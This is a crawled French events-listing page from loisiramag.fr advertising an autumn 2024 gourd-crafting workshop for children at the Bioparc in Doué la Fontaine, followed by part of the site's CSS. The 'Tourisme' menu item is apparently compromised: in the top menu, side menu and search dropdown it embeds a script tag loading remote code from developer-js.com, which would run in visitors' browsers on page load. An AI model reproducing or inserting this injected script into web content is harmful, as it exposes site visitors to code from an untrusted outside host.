

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/autres-evenements/12550/invasion-automnale
body_size: 6529
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Invasion Automnale < Doué la Fontaine < Autre Evénement - Animation diverse | loisiramag.fr</title>




	<meta name="description" content="Invasion Automnale Autre Evénement, Animation diverse à Doué la Fontaine. Invasion Automnale - Citrouilles, champignons et créatures étranges débarquent au Bioparc… - Dès l’âge de 4 ans, découvrez l’univers magique des cuc...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Invasion Automnale">
	<meta name="twitter:description" content="Invasion Automnale - Citrouilles, champignons et créatures étranges débarquent au Bioparc… - Dès l’âge de 4 ans, découvrez l’univers magique des cuc...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen12/agen12550_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="Invasion Automnale">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/autres-evenements/12550/invasion-automnale">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen12/agen12550_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="Invasion Automnale - Citrouilles, champignons et créatures étranges débarquent au Bioparc… - Dès l’âge de 4 ans, découvrez l’univers magique des cuc...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R52","rubrique":"autres-evenements","type":"page","type_id":12550,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mercredi 28 janvier 2026 - Ste Thérèse d'Aquin</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/autres-evenements/12550/invasion-automnale">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements">
			<span itemprop="name">Autres Evénements</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements/animations-diverses">
			<span itemprop="name">Animations diverses</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">samedi 19 octobre 2024</span><span class="visible-us no-print">19/10/2024</span> au <span class="hidden-us">dimanche 3 novembre 2024</span><span class="visible-us no-print">03/11/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">Invasion Automnale</h1>
	<h2 class="bloc-soustitre">Citrouilles, champignons et créatures étranges débarquent au Bioparc…</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Invasion%20Automnale%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12550%2Finvasion-automnale" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12550%2Finvasion-automnale" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12550%2Finvasion-automnale" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fautres-evenements%2F12550%2Finvasion-automnale&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen12%2Fagen12550_1.jpg&description=Invasion%20Automnale" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen12/agen12550_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Dès l’âge de 4 ans, découvrez l’univers magique des cucurbitacées aux côtés d’un animateur spécialiste…</p>
<p>Retroussez vos manches et fabriquez vous-mêmes un personnage à partir d’une gourde calebasse.</p>
<p>Animaux, monstres, dragons… Imaginez et repartez avec votre création&nbsp;! </p>
</div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>De 10h à 18h30</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
</div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/parcs-nature/1033/bioparc" title="Bioparc">
		<strong>Bioparc</strong>
	</a>
</p>

<div class="bloc-adresse">
	103 Rue de Cholet<br>
	49700 Doué la Fontaine (F)</div>

<div class="bloc-tel">tél : 02 41 59 18 58</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.bioparc-zoo.fr/" onclick="window.open(this.href);return false;" title="+ d'infos sur Invasion Automnale">
		www.bioparc-zoo.fr/</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/Bioparcdedoue/" onclick="window.open(this.href);return false;" title="page Facebook de Invasion Automnale">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>




<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 47.1906;
	var lon = -0.299442;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 17/01/2024 à 15h45</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "49700",
			"addressLocality": "Doué la Fontaine (F)"
		},
		"name": "Bioparc"
	},
	"name": "Invasion Automnale",
	"about": "Autres Evénements, Animations diverses",
	"startDate": "2024-10-19",
	"endDate": "2024-11-03 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Invasion Automnale - Citrouilles, champignons et créatures étranges débarquent au Bioparc… - Dès l’âge de 4 ans, découvrez l’univers magique des cuc...",
	"image": "https://www.loisiramag.fr/medias/images/agen12/agen12550_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Autres Evénements en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/autres-evenements">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/autres-evenements">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/autres-evenements">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/autres-evenements">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/autres-evenements">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/autres-evenements">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/autres-evenements">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/autres-evenements">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/autres-evenements">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/autres-evenements">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1054988"

--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/screen.css?v=2.0.3
body_size: 12249
content:
@charset "UTF-8";
/*	les couleurs */
/*	couleur d'un tooltip */
/* tjrs un nbre pair */
* {
  box-sizing: border-box; }

html,
body {
  width: 100%;
  height: 100%;
  min-width: 320px;
  padding: 0;
  color: #333;
  background-color: #e8e8e8; }

a,
a:hover,
a:focus,
a:active,
a:visited {
  text-decoration: none;
  color: inherit; }

label {
  font-weight: normal; }

.alert {
  margin: 20px 0; }
  @media (min-width: 480px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 720px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 1200px) {
    .alert {
      margin: 20px 0; } }
  .alert p {
    margin-bottom: 10px; }
  .alert .saisie-refus-motif {
    border-left: 2px solid #c00;
    padding-left: 15px;
    margin-bottom: 10px; }
    .alert .saisie-refus-motif p {
      margin: 5px 0; }

.zoom {
  cursor: url("/medias/visuels/zoom.cur"), pointer; }

.curseur {
  cursor: pointer; }

/*us : ultra small*/
@media (min-width: 480px) {
  .visible-us {
    display: none; } }

.hidden-us {
  display: none; }
  @media (min-width: 480px) {
    .hidden-us {
      display: inherit; } }

@media (max-width: 719px) {
  .cache-moyen {
    display: none; } }

.no-margin-l {
  margin-left: 0;
  margin-right: 0; }

.no-margin-h {
  margin-top: 0;
  margin-bottom: 0; }

.no-margin {
  margin: 0; }

.progress {
  margin-top: 5px;
  margin-bottom: 10px;
  height: 4px; }

.gauche {
  text-align: left !important; }

.centre {
  text-align: center !important; }

.droite {
  text-align: right !important; }

.pos-gauche {
  float: left; }

.pos-droite {
  float: right; }

.haut {
  vertical-align: top !important; }

.milieu {
  vertical-align: middle !important; }

.bas {
  vertical-align: bottom !important; }

.b-05 {
  margin-bottom: 05px !important; }

.b-10 {
  margin-bottom: 10px !important; }

.b-15 {
  margin-bottom: 15px !important; }

.b-20 {
  margin-bottom: 20px !important; }

.ancrage {
  position: relative; }

body {
  font-family: 'Inder', sans-serif;
  font-size: 14px;
  line-height: 1.4; }
  @media (min-width: 720px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }
  @media (min-width: 1200px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }

.font-enorme {
  font-size: 2em;
  line-height: 2.5em; }

.font-gros {
  font-size: 1.5em;
  line-height: 1.8em; }

.font-moyen {
  font-size: 1.2em;
  line-height: 1.5em; }

.font-normal {
  font-size: 1em;
  line-height: 1.2em; }

.font-petit {
  font-size: 0.9em;
  line-height: 1em; }

.font-mini {
  font-size: 0.75em;
  line-height: 0.9em; }

@media (min-width: 480px) {
  .paragraf {
    margin-left: 14%; } }

.clr_000 {
  color: #000000; }

.clr_f00 {
  color: #ff0000; }

.clr_fff {
  color: #ffffff; }

.site-entete {
  /* Stuff we saw before */
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  height: 60px;
  min-width: 320px;
  background-color: white;
  -webkit-box-shadow: 1px 1px 10px #777;
  box-shadow: 1px 1px 10px #777;
  z-index: 100;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 720px) {
    .site-entete {
      height: 85px; } }
  @media (min-width: 960px) {
    .site-entete {
      height: 90px; } }

.site-entete-content {
  max-width: 1200px;
  margin: 0 auto;
  text-align: left; }

.entete-logo {
  display: inline-block;
  height: 60px;
  padding: 3px; }
  @media (min-width: 720px) {
    .entete-logo {
      padding-left: 20px; } }

.entete-logo-image {
  height: 54px;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }

.entete-icone {
  padding: 0 15px;
  line-height: 60px;
  cursor: pointer;
  color: #333333;
  text-decoration: none; }
  .entete-icone:focus, .entete-icone:hover, .entete-icone:active {
    color: red;
    text-decoration: none; }
  .entete-icone:visited {
    color: #333333;
    text-decoration: none; }
  .entete-icone.is-active {
    color: #bfcd35;
    text-decoration: none; }
    .entete-icone.is-active:focus, .entete-icone.is-active:hover, .entete-icone.is-active:active {
      color: red;
      text-decoration: none; }
    .entete-icone.is-active:visited {
      color: #bfcd35;
      text-decoration: none; }
  @media (min-width: 480px) {
    .entete-icone {
      padding: 0 25px; } }

.entete-icone-menu {
  float: left;
  padding-left: 0; }

.entete-icone-membre,
.entete-icone-recherche {
  float: right; }

.entete-icone-membre-image {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px; }

.entete-icone-legende {
  display: none; }

.entete-infos {
  display: none; }
  @media (min-width: 720px) {
    .entete-infos {
      display: inline-block;
      color: #333;
      font-size: 12px;
      margin-left: 50px; } }
  @media (min-width: 960px) {
    .entete-infos {
      margin-left: 100px; } }

.nav-rubric {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  left: 0;
  height: 20px;
  background-color: white;
  text-align: center; }
  .nav-rubric .nav-rubric-item {
    display: inline-block;
    margin: 1px 1em;
    max-width: 150px;
    color: white;
    font-size: 0.8em;
    line-height: 1.2em;
    padding: 0px 1em;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px; }
  .nav-rubric .nav-rubric-item_magazine {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_magazine:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_magazine.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_agenda {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_agenda:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_agenda.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_tourisme {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme.is-active {
      background-color: #fff;
      color: #eee; }

/*@import 'plan/nav-rubric-volet';*/
.barre-menu {
  display: none; }
  @media (min-width: 720px) {
    .barre-menu {
      display: block;
      text-align: center; }
      .barre-menu ul {
        margin: 0;
        padding: 0; }
      .barre-menu li {
        display: inline-block;
        font-size: 10px;
        margin: 0px 1px;
        padding: 1px 2px;
        -webkit-transform: all;
        -ms-transform: all;
        -o-transform: all;
        transform: all;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s; } }
    @media (min-width: 720px) and (min-width: 960px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 3px;
        padding: 3px 5px; } }
    @media (min-width: 720px) and (min-width: 1200px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 5px;
        padding: 3px 12px; } }
  @media (min-width: 720px) {
      .barre-menu li.magazine {
        background-color: #8d207c;
        color: #fff;
        border: 1px solid #8d207c; }
        .barre-menu li.magazine:hover, .barre-menu li.magazine.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #8d207c; }
      .barre-menu li.guide {
        background-color: #286065;
        color: #fff;
        border: 1px solid #286065; }
        .barre-menu li.guide:hover, .barre-menu li.guide.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #286065; }
      .barre-menu li.agenda {
        background-color: #c40054;
        color: #fff;
        border: 1px solid #c40054; }
        .barre-menu li.agenda:hover, .barre-menu li.agenda.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #c40054; } }

.nav-menu-volet {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: gainsboro;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
